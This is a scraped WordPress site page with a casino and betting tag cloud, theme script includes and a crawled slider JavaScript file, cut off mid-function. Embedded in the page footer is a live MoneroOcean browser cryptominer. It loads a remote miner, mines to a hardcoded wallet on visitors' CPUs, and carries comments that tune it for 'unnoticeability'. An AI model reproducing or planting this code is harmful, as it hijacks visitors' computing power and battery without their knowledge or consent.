<a href="https://spacecrea8.com/tag/20bet-logowanie/" class="tag-cloud-link tag-link-472 tag-link-position-10" style="font-size: 12.380952380952pt;" aria-label="20bet logowanie (25 items)">20bet logowanie</a>
<a href="https://spacecrea8.com/tag/20bet-pl/" class="tag-cloud-link tag-link-499 tag-link-position-11" style="font-size: 11.904761904762pt;" aria-label="20bet pl (22 items)">20bet pl</a>
<a href="https://spacecrea8.com/tag/ancor/" class="tag-cloud-link tag-link-197 tag-link-position-12" style="font-size: 8pt;" aria-label="ancor (8 items)">ancor</a>
<a href="https://spacecrea8.com/tag/aviator/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 11.333333333333pt;" aria-label="aviator (19 items)">aviator</a>
<a href="https://spacecrea8.com/tag/aviator-kz/" class="tag-cloud-link tag-link-264 tag-link-position-14" style="font-size: 11.333333333333pt;" aria-label="aviator KZ (19 items)">aviator KZ</a>
<a href="https://spacecrea8.com/tag/bdm-bet/" class="tag-cloud-link tag-link-567 tag-link-position-15" style="font-size: 9.5238095238095pt;" aria-label="bdm bet (12 items)">bdm bet</a>
<a href="https://spacecrea8.com/tag/bdmbet-avis/" class="tag-cloud-link tag-link-572 tag-link-position-16" style="font-size: 9.2380952380952pt;" aria-label="bdmbet avis (11 items)">bdmbet avis</a>
<a href="https://spacecrea8.com/tag/bet20-casino/" class="tag-cloud-link tag-link-662 tag-link-position-17" style="font-size: 10.380952380952pt;" aria-label="bet20 casino (15 items)">bet20 casino</a>
<a href="https://spacecrea8.com/tag/betonred-bonus/" class="tag-cloud-link tag-link-667 tag-link-position-18" style="font-size: 8.4761904761905pt;" aria-label="betonred bonus (9 items)">betonred bonus</a>
<a href="https://spacecrea8.com/tag/betonred-casino/" class="tag-cloud-link tag-link-666 tag-link-position-19" style="font-size: 9.5238095238095pt;" aria-label="betonred casino (12 items)">betonred casino</a>
<a href="https://spacecrea8.com/tag/energycasino-kod-promocyjny/" class="tag-cloud-link tag-link-716 tag-link-position-20" style="font-size: 8.8571428571429pt;" aria-label="energycasino kod promocyjny (10 items)">energycasino kod promocyjny</a>
<a href="https://spacecrea8.com/tag/energykasyno/" class="tag-cloud-link tag-link-717 tag-link-position-21" style="font-size: 9.2380952380952pt;" aria-label="energykasyno (11 items)">energykasyno</a>
<a href="https://spacecrea8.com/tag/fortunetiger/" class="tag-cloud-link tag-link-382 tag-link-position-22" style="font-size: 8.4761904761905pt;" aria-label="fortunetiger (9 items)">fortunetiger</a>
<a href="https://spacecrea8.com/tag/fortunetiger-br/" class="tag-cloud-link tag-link-383 tag-link-position-23" style="font-size: 8.4761904761905pt;" aria-label="fortunetiger BR (9 items)">fortunetiger BR</a>
<a href="https://spacecrea8.com/tag/galactic-wins/" class="tag-cloud-link tag-link-729 tag-link-position-24" style="font-size: 8.4761904761905pt;" aria-label="galactic wins (9 items)">galactic wins</a>
<a href="https://spacecrea8.com/tag/kudos-app/" class="tag-cloud-link tag-link-685 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos app (8 items)">kudos app</a>
<a href="https://spacecrea8.com/tag/kudos-casino-bonus-codes/" class="tag-cloud-link tag-link-545 tag-link-position-26" style="font-size: 10.190476190476pt;" aria-label="kudos casino bonus codes (14 items)">kudos casino bonus codes</a>
<a href="https://spacecrea8.com/tag/kudos-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-546 tag-link-position-27" style="font-size: 9.2380952380952pt;" aria-label="kudos casino no deposit bonus (11 items)">kudos casino no deposit bonus</a>
<a href="https://spacecrea8.com/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-449 tag-link-position-28" style="font-size: 8.4761904761905pt;" aria-label="kudos no deposit bonus (9 items)">kudos no deposit bonus</a>
<a href="https://spacecrea8.com/tag/kudos-rewards/" class="tag-cloud-link tag-link-451 tag-link-position-29" style="font-size: 9.2380952380952pt;" aria-label="kudos rewards (11 items)">kudos rewards</a>
<a href="https://spacecrea8.com/tag/london/" class="tag-cloud-link tag-link-254 tag-link-position-30" style="font-size: 11.52380952381pt;" aria-label="London (20 items)">London</a>
<a href="https://spacecrea8.com/tag/london-uz/" class="tag-cloud-link tag-link-255 tag-link-position-31" style="font-size: 11.52380952381pt;" aria-label="London UZ (20 items)">London UZ</a>
<a href="https://spacecrea8.com/tag/mostbet/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 22pt;" aria-label="mostbet (261 items)">mostbet</a>
<a href="https://spacecrea8.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 21.904761904762pt;" aria-label="mostbet UZ (254 items)">mostbet UZ</a>
<a href="https://spacecrea8.com/tag/ozwincasino/" class="tag-cloud-link tag-link-246 tag-link-position-34" style="font-size: 11.142857142857pt;" aria-label="ozwincasino (18 items)">ozwincasino</a>
<a href="https://spacecrea8.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-247 tag-link-position-35" style="font-size: 11.142857142857pt;" aria-label="ozwincasino AU (18 items)">ozwincasino AU</a>
<a href="https://spacecrea8.com/tag/pipi/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 8pt;" aria-label="pipi (8 items)">pipi</a>
<a href="https://spacecrea8.com/tag/playcroco-mobile-casino/" class="tag-cloud-link tag-link-1022 tag-link-position-37" style="font-size: 8pt;" aria-label="playcroco mobile casino (8 items)">playcroco mobile casino</a>
<a href="https://spacecrea8.com/tag/queen-777-casino/" class="tag-cloud-link tag-link-502 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (8 items)">queen 777 casino</a>
<a href="https://spacecrea8.com/tag/slottica/" class="tag-cloud-link tag-link-243 tag-link-position-39" style="font-size: 20.571428571429pt;" aria-label="slottica (187 items)">slottica</a>
<a href="https://spacecrea8.com/tag/slottica-br/" class="tag-cloud-link tag-link-244 tag-link-position-40" style="font-size: 10.666666666667pt;" aria-label="slottica BR (16 items)">slottica BR</a>
<a href="https://spacecrea8.com/tag/slottica-casino/" class="tag-cloud-link tag-link-491 tag-link-position-41" style="font-size: 9.9047619047619pt;" aria-label="slottica casino (13 items)">slottica casino</a>
<a href="https://spacecrea8.com/tag/slottica-casino-pl/" class="tag-cloud-link tag-link-445 tag-link-position-42" style="font-size: 8.4761904761905pt;" aria-label="slottica casino pl (9 items)">slottica casino pl</a>
<a href="https://spacecrea8.com/tag/slottica-kasyno/" class="tag-cloud-link tag-link-490 tag-link-position-43" style="font-size: 9.9047619047619pt;" aria-label="slottica kasyno (13 items)">slottica kasyno</a>
<a href="https://spacecrea8.com/tag/slottica-kontakt/" class="tag-cloud-link tag-link-444 tag-link-position-44" style="font-size: 10.666666666667pt;" aria-label="slottica kontakt (16 items)">slottica kontakt</a>
<a href="https://spacecrea8.com/tag/slottica-pl/" class="tag-cloud-link tag-link-270 tag-link-position-45" style="font-size: 20.380952380952pt;" aria-label="slottica PL (175 items)">slottica PL</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img class="image " src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/widget-banner.jpg" alt="" width="270" height="330" decoding="async" loading="lazy" /></a></section></aside><!-- #secondary -->
		</div>
	</div>	
</div>


	</div><!-- #content -->
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://spacecrea8.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/spacecrea8.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spacecrea8.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_930ea0a39843cd98cb0940ffdefe0418","fragment_name":"wc_fragments_930ea0a39843cd98cb0940ffdefe0418","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script type='text/javascript'>
document.tidioChatCode = "rzxa3cbsuufroot8ia7ksniqcyx8ri9b";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rzxa3cbsuufroot8ia7ksniqcyx8ri9b.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/elementor.js?ver=20180910
body_size: 3296
content:
( function( $ ) { 'use strict'; /* Check rtl isotope*/ function rtl_isotop() { if ( $( 'body' ).hasClass( 'rtl' ) ) { return false; } else { return true; } }; /* -------------------------------------------------- * counter * --------------------------------------------------*/ var icounter = function () { $('.ot-counter[data-counter]').each( function () { var scrollTop = $(document).scrollTop() + $(window).height(); var counter = $(this).find('span.num'), countTo = counter.attr('data-to'), during = parseInt( counter.attr('data-time') ); if ( scrollTop > counter.offset().top + counter.height() ) { $(this).removeAttr('data-counter'); $({ countNum: counter.text() }).animate({ countNum: countTo }, { duration: during, easing: 'swing', step: function() { counter.text(Math.floor(this.countNum)); }, complete: function() { counter.text(this.countNum); } }); } }); }; var counter = function () { icounter(); }; /* -------------------------------------------------- * testimonials * --------------------------------------------------*/ var testimonialSlider = function ($scope, $) { $scope.find('.ot-testimonials-slider-s1').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, pagination: { el: $pagi, clickable: true, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * testimonials 2 * --------------------------------------------------*/ var testimonialSlider2 = function ($scope, $) { $scope.find('.ot-testimonials-slider-s2').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 1, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 1, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $effect = swiperContainer.data('effect'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, effect: $effect, fadeEffect: { crossFade: true, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * Image Carousel * --------------------------------------------------*/ var imageCarousel = function ($scope, $) { $scope.find('.image-carousel').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 140, $tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : $gaps, $mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : $tgaps, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, autoplay: { delay: 6000, disableOnInteraction: false, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $mgaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $tgaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * team carousel * --------------------------------------------------*/ var teamCarousel = function ($scope, $) { $scope.find('.team-slider').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 2, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 0, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $gaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $gaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * blog carousel * --------------------------------------------------*/ var blogCarousel = function ($scope, $) { $scope.find('.blog-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: gaps, loop: false, speed: 800, watchOverflow: true, slidesPerGroup: scro, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * project carousel * --------------------------------------------------*/ var latestProjectCarousel = function ($scope, $) { $scope.find('.project-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 4, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: show, slidesPerGroup: scro, loop: false, watchOverflow: true, autoplay: { delay: 6000, disableOnInteraction: false, }, speed: 800, spaceBetween: gaps, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; function OTInitSwiper(swiperContainer, config, elementorFrontend = false) { if ( 'undefined' === typeof Swiper ) { const asyncSwiper = window.elementorFrontend.utils.swiper; new asyncSwiper( swiperContainer, config ).then( ( newSwiperInstance ) => { var mySwiper = newSwiperInstance; }); } else { var mySwiper = new Swiper( swiperContainer, config ); } } /* -------------------------------------------------- * accordions * --------------------------------------------------*/ var customAccordions = function ($scope, $) { $scope.find('.ot-accordions').each( function () { var selector = $(this), content = selector.find('.acc-content'), header = selector.find('.acc-toggle'); header.off("click"); header.each(function(){ if ($(this).data('default') == 'yes') { $(this).next().addClass('active').slideDown(300); $(this).parent().addClass('current'); } }); header.on('click', function(e){ e.preventDefault(); var $this = $(this); $this.next().toggleClass('active').slideToggle(300); $this.parent().toggleClass('current'); content.not($this.next()).slideUp(300); header.not($this).parent().removeClass('current'); }); }); }; /* -------------------------------------------------- * tabs * --------------------------------------------------*/ var customTabs = function ($scope, $) { $scope.find('.ot-tabs').each(function() { var selector = $(this), tabs = selector.find('.tabs-heading li'), content = selector.find('.tab-content'); tabs.first().addClass('current'); content.first().addClass('current'); tabs.on( 'click', function(){ var tab_id = $(this).attr('data-tab'); $(this).siblings().removeClass('current'); $(this).parents('.ot-tabs').find('.tab-content').removeClass('current'); $(this).addClass('current'); $("#"+tab_id).addClass('current'); }); }); }; /* -------------------------------------------------- * Process * --------------------------------------------------*/ var processTabs = function ($scope, $) { $scope.find('.ot-process[data-tab]').each(function(){ var selector = $(this); selector.find('.process_nav li').first().addClass('current'); selector.find('.process-des div.process-des-item').hide(); selector.find('.process-des div.process-des-item').first().show(); selector.find('.process_nav li').on( 'click', function(){ $(this).parent().find('li').removeClass('current'); $(this).addClass('current'); $(this).parents('.ot-process').find('.process-des div.process-des-item').hide(); var index = $(this).index(); $(this).parents('.ot-process').find('.process-des div.process-des-item:eq(' + index + ')').fadeIn(300); }); }); }; /* -------------------------------------------------- * progress bar * --------------------------------------------------*/ function lineProgress() { $('.ot-progress:not([data-processed])').each(function() { var bar = $(this), line = bar.find(".progress-bar"), progressEnd = bar.data('percent'), percent = bar.find('.ppercent'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > bar.offset().top + bar.height() ) { bar.attr("data-processed", "true"); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); for (var i = 0; i <= 50; i++) { (function (count) { setTimeout(function () { percent.html(Math.round((progressEnd / 50) * count) + "%"); }, 30 * count); })(i); } } }); }; /* ## Progress bar size */ function lineProgressSize() { $('.ot-progress[data-processed]').each(function () { var bar = $(this); var line = bar.find(".progress-bar"); var progressEnd = parseInt(bar.data('percent')); line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px"); }); } function circleProgress() { $('.circle-progress:not([data-processed])').each(function() { var circle = $(this), bar_color = circle.data('color'), bar_hei = circle.data('height'), bar_size = circle.data('size'); var scrollTop = $(document).scrollTop() + $(window).height(); if ( scrollTop > circle.offset().top + circle.height() ) { circle.attr("data-processed", "true"); circle.find('.inner-bar').easyPieChart({ barColor: bar_color, trackColor: false, scaleColor: false, lineCap: 'square', lineWidth: bar_hei, size: bar_size, animate: 1000, onStart: $.noop, onStop: $.noop, /*easing: 'easeInOut',*/ onStep: function(from, to, percent) { $(this.el).find('.percent').text(Math.round(percent) + '%'); } }); } }); }; var progressBar = function () { lineProgress(); circleProgress(); }; /* -------------------------------------------------- * message box * --------------------------------------------------*/ var messageBox = function($scope, $){ $scope.find('.message-box').each( function(){ var selector = $(this), close = selector.find('>i'); close.on('click', function() { $scope.fadeOut(); }); }); }; /* -------------------------------------------------- * post grid isotope * --------------------------------------------------*/ var postGrid = function ($scope, $) { $('.blog-grid').each( function(){ var container = $(this); container.isotope({ itemSelector : '.masonry-post-item', isOriginLeft: rtl_isotop(), percentPosition: true, }); }); }; /* -------------------------------------------------- * projects filter isotope * --------------------------------------------------*/ var projectsFilter = function () { function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); }); } $('.projects-grid:not(.project-slider)').each( function(){ var $container = $(this); $container.isotope({ itemSelector : '.project-item', isOriginLeft: rtl_isotop(), animationEngine : 'css', masonry: { columnWidth: '.grid-sizer' }, layoutMode: 'fitRows', }); var $optionSets = $(this).closest('.project-filter-wrapper').find('.project_filters'), $optionLinks = $optionSets.find('a'); $optionLinks.on('click', function(){ var $this = $(this); if ( $this.hasClass('selected') ) { return false; } var $optionSet = $this.parents('.project_filters'); $optionSet.find('.selected').removeClass('selected'); $this.addClass('selected'); var selector = $(this).attr('data-filter'); $container.isotope({ filter: selector }); return false; }); /* popup gallery */ if( $container.hasClass('img-popup') ){ if( $container.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); 